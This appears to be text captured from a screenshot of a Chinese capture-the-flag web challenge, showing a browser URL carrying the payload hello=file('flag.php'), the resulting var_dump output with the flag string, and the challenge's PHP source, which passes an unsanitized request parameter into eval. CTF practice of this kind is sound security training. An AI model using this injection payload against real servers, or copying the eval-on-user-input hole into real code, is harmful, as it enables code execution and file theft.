 114.67.175.224:18369/?hello=file("flag.php")
火狐官方站点 新手上路 常用网址 京东商城 study 视频 鼠标指针 - 光标 - 电... Neat Reader - Web ... 香叶红 - 中国色 - 中...
提交变量
array(5) { [0]=> string(7) " string(34) " $flag = 'Too Young Too Simple'; " [2]=> st
flag{92fd4c07d12f39a94cf99c0b849f805d}; " [4]=> string(2) "?>" } <?php
include "flag.php";
构造文件变量，利用漏洞
$a = @$_REQUEST['hello'];
eval( "var_dump($a);");
show_source(__FILE__);
?>